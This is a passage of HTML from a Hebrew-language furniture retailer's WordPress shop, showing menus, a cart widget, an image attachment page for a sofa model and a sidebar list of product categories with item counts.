	<li id="menu-item-34158" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34158"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5/%d7%aa%d7%90%d7%95%d7%a8%d7%94-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">אהילים</span></span></div></div></a></li>
</ul>
</li>
<li id="menu-item-32743" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32743"><a href="https://www.vastu.co.il/category/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%95%D7%AA/"><span class="menu-title-text">קולקציות</span></a></li>
<li id="menu-item-32744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-32744"><a href="https://www.vastu.co.il/%D7%91%D7%9C%D7%95%D7%92/"><span class="menu-title-text">בלוג</span></a>
<ul class="sub-menu">
	<li id="menu-item-34226" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34226"><a href="https://www.vastu.co.il/category/%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c/"><span class="menu-title-text">פינות אוכל</span></a></li>
	<li id="menu-item-34234" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34234"><a href="https://www.vastu.co.il/category/%d7%a1%d7%a4%d7%95%d7%aa/"><span class="menu-title-text">ספות</span></a></li>
	<li id="menu-item-34233" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34233"><a href="https://www.vastu.co.il/category/%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa/"><span class="menu-title-text">כורסאות</span></a></li>
	<li id="menu-item-34225" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34225"><a href="https://www.vastu.co.il/category/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a1%d7%9c%d7%95%d7%9f/"><span class="menu-title-text">שולחן סלון</span></a></li>
	<li id="menu-item-34232" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34232"><a href="https://www.vastu.co.il/category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa/"><span class="menu-title-text">קונסולות</span></a></li>
	<li id="menu-item-34231" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34231"><a href="https://www.vastu.co.il/category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%a8/"><span class="menu-title-text">כסאות בר</span></a></li>
	<li id="menu-item-34230" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34230"><a href="https://www.vastu.co.il/category/%d7%9e%d7%96%d7%a0%d7%95%d7%9f-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/"><span class="menu-title-text">מזנון לסלון</span></a></li>
	<li id="menu-item-34229" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34229"><a href="https://www.vastu.co.il/category/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa/"><span class="menu-title-text">ויטרינות</span></a></li>
	<li id="menu-item-34228" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34228"><a href="https://www.vastu.co.il/category/%d7%9e%d7%99%d7%98%d7%95%d7%aa/"><span class="menu-title-text">מיטות</span></a></li>
	<li id="menu-item-34227" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34227"><a href="https://www.vastu.co.il/category/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%9b%d7%aa%d7%99%d7%91%d7%94/"><span class="menu-title-text">שולחן כתיבה</span></a></li>
</ul>
</li>
<li id="menu-item-32745" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-32745"><a href="https://www.vastu.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%94/"><span class="menu-title-text">גלריה</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="1">

								<li class="nectar-header-text-content-wrap"><div class="nectar-header-text-content"><div>				<a href="#" data-trigger="simple-slideout" class="simsm-shortcode-ui"><span class="dashicons dashicons-menu"></span></a>
			</div></div></li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="1" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://www.vastu.co.il/cart/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
			
<div id="mobile-menu" data-mobile-fixed="1">
    <form class="salient-search-form-mobile-menu" method="get" action="https://www.vastu.co.il">
    <input type="text" name="s" placeholder="חפוש.">
    <button type="submit" ><i class="fa fa-search" ></i></button>
    </form>
	<div class="inner">

		<div class="nectar-header-text-content mobile-only"><div>[simple_slideout_menu]</div></div><div class="secondary-header-text"><p><a href="tel:072-3319433">072-3319433</a></p></div>
		<div class="menu-items-wrap" data-has-secondary-text="true">

			<ul>
				<li id="menu-item-28862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28862"><a href="https://www.vastu.co.il/">רהיטי עץ מלא</a></li>
<li id="menu-item-28863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28863"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c/">פינות אוכל</a></li>
<li id="menu-item-28864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28864"><a href="https://www.vastu.co.il/product-category/%D7%95%D7%99%D7%98%D7%A8%D7%99%D7%A0%D7%95%D7%AA-he-2-he/">ויטרינות</a></li>
<li id="menu-item-28865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28865"><a href="https://www.vastu.co.il/product-category/%d7%97%d7%93%d7%a8%d7%99-%d7%a9%d7%99%d7%a0%d7%94/">חדרי שינה</a></li>
<li id="menu-item-28875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28875"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-he/">שידות</a></li>
<li id="menu-item-28877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28877"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%9c%d7%95%d7%a0%d7%99%d7%9d-3/">סלונים</a></li>
<li id="menu-item-28866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28866"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-he-he/">שולחנות</a></li>
<li id="menu-item-28867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28867"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-he/">קונסולות</a></li>
<li id="menu-item-28872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28872"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa/">ארונות וספריות</a></li>
<li id="menu-item-28876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28876"><a href="https://www.vastu.co.il/product-category/%D7%A9%D7%95%D7%9C%D7%97%D7%A0%D7%95%D7%AA-%D7%A2%D7%91%D7%95%D7%93%D7%94-%D7%A9%D7%95%D7%9C%D7%97%D7%A0%D7%95%D7%AA-he/">שולחנות עבודה</a></li>
<li id="menu-item-28871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28871"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa/">כסאות</a></li>
<li id="menu-item-28868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28868"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%92%d7%9f-he-he/">ריהוט גן</a></li>
<li id="menu-item-28873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28873"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%a8%d7%90%d7%95%d7%aa-he/">מראות</a></li>
<li id="menu-item-30508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30508"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%98%d7%99%d7%97%d7%99%d7%9d/">שטיחים</a></li>
<li id="menu-item-30453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30453"><a href="https://www.vastu.co.il/product-category/%d7%aa%d7%90%d7%95%d7%a8%d7%94-he/">תאורה</a></li>
<li id="menu-item-30452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30452"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5/">אביזרים מעץ</a></li>
<li id="menu-item-28874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28874"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/">מבצעים</a></li>
<li id="menu-item-24185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24185"><a href="https://www.vastu.co.il/?page_id=2496">פרוייקטים</a></li>
<li id="menu-item-24189" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-24189"><a title="בלוג רהיטים מעוצבים" href="https://www.vastu.co.il/%d7%91%d7%9c%d7%95%d7%92/">בלוג</a></li>
<li id="menu-item-24187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24187"><a href="https://www.vastu.co.il/%d7%a2%d7%9c-%d7%95%d7%a1%d7%98%d7%95/">אודות</a></li>
<li id="menu-item-24190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24190"><a href="https://www.vastu.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%94/">גלריה</a></li>
<li id="menu-item-24188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24188"><a href="https://www.vastu.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צרו איתנו קשר</a></li>


			</ul>

			
				<ul class="secondary-header-items">

					<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32746"><a href="https://www.vastu.co.il/%d7%a2%d7%9c-%d7%95%d7%a1%d7%98%d7%95/">על וסטו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32747"><a href="https://www.vastu.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צרו איתנו קשר</a></li>

				</ul>

			
		</div><!--/menu-items-wrap-->

		<div class="below-menu-items-wrap">
					</div><!--/below-menu-items-wrap-->

	</div><!--/inner-->

</div><!--/mobile-menu-->
		</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
     <div id="page-header-wrap" data-animate-in-effect="none" data-midnight="light" class="" style="height: 195px;"><div id="page-header-bg" class="not-loaded " data-padding-amt="low" data-animate-in-effect="none" data-midnight="light" data-text-effect="none" data-bg-pos="center" data-alignment="center" data-alignment-v="middle" data-parallax="0" data-height="225" style="background-color: #ffffff; height:225px;">					<div class="page-header-overlay-color" data-overlay-opacity="default" style="background-color: rgba(0,0,0,0.07);"></div>

<div class="container">
<div class="row">
<div class="col span_6 ">
<div class="inner-wrap">
<div class="breadcrumbs-over-image 7">
    </div>
</div>

</div>
</div>




</div>
</div>

</div>
    

<div class="container-wrap-salient container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">ספה Match 4</h1>

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			<nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><span><a href="https://www.vastu.co.il">עמוד הבית</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-2/">רהיטים לבית</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://www.vastu.co.il/product/%d7%a1%d7%a4%d7%94-match/">ספה Match</a></span> <i class="fa fa-angle-right"></i> <span>ספה Match 4</span></nav>
			<div class="post-area col  span_9" role="main">

			
<article id="post-18497" class="post-18497 attachment type-attachment status-inherit">
  
  	<div class="single-post-entry-meta">
    <div class="entry-meta-info">
        <h1 class="entry-title">
            ספה Match 4        </h1>
        <ul>
            <li class="entry-meta-date">
                <i class="fa fa-calendar p-color"></i>02 ספטמבר 2017            </li>
            <li class="entry-meta-author">
                <i class="fa fa-pencil-square-o p-color"></i> <a href="https://www.vastu.co.il/author/admin1/">admin1</a>            </li>
                            <!-- <li class="entry-meta-category">
                    <i class="fa fa-folder-open p-color"></i>                 </li> -->
            
                            <li class="entry-meta-comment">
                    <a href="https://www.vastu.co.il/?attachment_id=18497#respond"><i class="fa fa-comments-o p-color"></i> 0 </a>                </li>
                                </ul>
    
    </div>
</div>

  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><img width="479" height="424" src="https://www.vastu.co.il/wp-content/uploads/2017/09/ספה-מפנקת-3.jpg" class="attachment-full size-full" alt="ספה Match" decoding="async" fetchpriority="high" srcset="https://www.vastu.co.il/wp-content/uploads/2017/09/ספה-מפנקת-3.jpg 479w, https://www.vastu.co.il/wp-content/uploads/2017/09/ספה-מפנקת-3-300x266.jpg 300w" sizes="(max-width: 479px) 100vw, 479px" /></div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>        <nav class="post-navigation" role="navigation">
            <div class="nav-links">
        		                <div class="previous-image"><a href='https://www.vastu.co.il/?attachment_id=18495'>ספה Match 3</a></div>
                <div class="next-image"></div>
        		            </div>
            <!-- .nav-links -->
        </nav><!-- .navigation -->
        
        	<div class="comments-section" data-author-bio="true">
							</div>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h4>קטלוג רהיטים</h4><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>בחר קטגוריה</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%a1%d7%9c%d7%99%d7%9d-%d7%9c%d7%91%d7%99%d7%aa">ספסלים לבית&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%a1%d7%9c%d7%99%d7%9d-%d7%9c%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c">ספסלים לפינת אוכל&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%a1%d7%9c%d7%99%d7%9d-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%99%d7%9d">ספסלים מעוצבים&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%99%d7%9d">שולחנות עבודה מעוצבים&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%9b%d7%aa%d7%99%d7%91%d7%94">שולחנות כתיבה&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%9e%d7%96%d7%a0%d7%95%d7%9f-%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94">מזנון טלוויזיה&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="%d7%9e%d7%96%d7%a0%d7%95%d7%9f-%d7%a2%d7%a5">מזנון עץ&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="%d7%a1%d7%98-%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94">סט שולחנות קפה&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a1%d7%9c%d7%95%d7%9f-%d7%a2%d7%a5-%d7%95%d7%91%d7%a8%d7%96%d7%9c">שולחנות סלון עץ וברזל&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a7%d7%a4%d7%94-%d7%9e%d7%a8%d7%95%d7%91%d7%a2">שולחן קפה מרובע&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa-%d7%9c%d7%91%d7%99%d7%aa">ספריות לבית&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%a1%d7%9c%d7%95%d7%a0%d7%99%d7%9d-3">סלונים&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-2">רהיטים לבית&nbsp;&nbsp;(644)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f">שולחנות קפה לסלון&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="%d7%97%d7%93%d7%a8%d7%99-%d7%a9%d7%99%d7%a0%d7%94">חדרי שינה&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c">פינות אוכל&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%a0%d7%95%d7%a8%d7%93%d7%99">ריהוט נורדי&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%91%d7%95%d7%94%d7%95-%d7%a9%d7%99%d7%a7">פינות אוכל בוהו שיק&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a7%d7%9c%d7%90%d7%a1%d7%99%d7%95%d7%aa">פינות אוכל קלאסיות&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a0%d7%95%d7%a8%d7%93%d7%99%d7%95%d7%aa">פינת אוכל נורדית&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9e%d7%95%d7%93%d7%a8%d7%a0%d7%99%d7%aa">פינת אוכל מודרנית&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c">שולחן אוכל&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%93">כסאות בד&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%95%d7%99%d7%a0%d7%98%d7%90%d7%92">ריהוט וינטאג'&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%a8%d7%90%d7%98%d7%9f">ריהוט ראטן&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%9b%d7%a4%d7%a8%d7%99">ריהוט כפרי&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%a2%d7%9d-%d7%9e%d7%92%d7%99%d7%a8%d7%95%d7%aa">קונסולות עם מגירות&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%9b%d7%a4%d7%a8%d7%99%d7%95%d7%aa">קונסולות כפריות&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f">קונסולות לסלון&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%a2%d7%9d-%d7%9e%d7%92%d7%99%d7%a8%d7%95%d7%aa">מזנונים עם מגירות&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%92%d7%93%d7%95%d7%9c%d7%99%d7%9d">מזנונים גדולים&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%a4%d7%aa%d7%95%d7%97%d7%99%d7%9d">מזנונים פתוחים&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%9b%d7%a4%d7%a8%d7%99%d7%99%d7%9d">מזנונים כפריים&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%95%d7%aa">פינות אוכל מעוצבות&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%99%d7%a9%d7%99%d7%91%d7%94">מערכות ישיבה&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="%d7%9e%d7%93%d7%a4%d7%99%d7%9d">מדפים&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d7%9e%d7%aa%d7%9c%d7%94-%d7%91%d7%92%d7%93%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5">מתלים לבגדים&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%90%d7%99%d7%a0%d7%93%d7%95%d7%a0%d7%96%d7%99">ריהוט אינדונזי&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%a4%d7%aa%d7%95%d7%97%d7%95%d7%aa">שידות פתוחות&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%98%d7%99%d7%a7">ריהוט טיק&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%a1%d7%a4%d7%a8%d7%99%d7%9d">שידות לספרים&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d7%9e%d7%99%d7%98%d7%95%d7%aa-%d7%a2%d7%a5">מיטות עץ&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="%d7%9e%d7%96%d7%a8%d7%a0%d7%99%d7%9d">מזרנים&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="%d7%9c%d7%9c%d7%90-%d7%a7%d7%98%d7%92%d7%95%d7%a8%d7%99%d7%94">ללא קטגוריה&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="%d7%a8%d7%94%d7%99%d7%98%d7%99-%d7%a2%d7%a5-%d7%95%d7%91%d7%a8%d7%96%d7%9c">רהיטי עץ וברזל&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9e%d7%9c%d7%91%d7%a0%d7%99%d7%99%d7%9d">שולחנות אוכל מלבניים&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="%d7%9e%d7%99%d7%98%d7%94-%d7%96%d7%95%d7%92%d7%99%d7%aa-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%aa">מיטה זוגית מעוצבת&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%95%d7%aa-%d7%9e%d7%a8%d7%95%d7%a4%d7%93%d7%95%d7%aa">ספות מרופדות&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="%d7%97%d7%93%d7%a9">ריהוט חדש&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%9c%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa-he">ריהוט למרפסת&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%92%d7%9f-%d7%9e%d7%a2%d7%a5-%d7%9e%d7%9c%d7%90-he">ריהוט גן מעץ מלא&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%a1%d7%9c%d7%99%d7%9d-%d7%9c%d7%92%d7%99%d7%a0%d7%94-he">ספסלים לגינה&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%a1%d7%9c%d7%99-%d7%a2%d7%a5-he">ספסלי עץ&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%95%d7%aa-he">קונסולות מעוצבות&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%9c%d7%9b%d7%a0%d7%99%d7%a1%d7%94-%d7%9c%d7%91%d7%99%d7%aa-he">קונסולות לכניסה לבית&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%99%d7%a9%d7%99%d7%91%d7%94-%d7%9c%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa-he">פינות ישיבה למרפסת&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%99%d7%a9%d7%99%d7%91%d7%94-%d7%9c%d7%92%d7%99%d7%a0%d7%94-he">פינות ישיבה לגינה&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a2%d7%a5-%d7%9e%d7%9c%d7%90-he">פינות אוכל עץ מלא&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9b%d7%a4%d7%a8%d7%99%d7%95%d7%aa-he">פינות אוכל כפריות&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="%d7%9b%d7%99%d7%a1%d7%90%d7%95%d7%aa-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%99%d7%9d-he">כיסאות מעוצבים&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa-he">כסאות למרפסת&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%9b%d7%99%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%92%d7%99%d7%a0%d7%94-he">כסאות לגינה&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="%d7%a9%d7%98%d7%99%d7%97%d7%99%d7%9d-%d7%95%d7%98%d7%a4%d7%98%d7%99%d7%9d">שטיחים וטפטים&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="%d7%98%d7%a4%d7%98%d7%99%d7%9d">טפטים&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%95%d7%aa-he">כורסאות מעוצבות&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f-he">כורסאות לסלון&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%92%d7%99%d7%a0%d7%94">כורסאות לגינה&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa-%d7%99%d7%a9%d7%99%d7%91%d7%94-he">כורסאות ישיבה&nbsp;&nbsp;(8)</option>
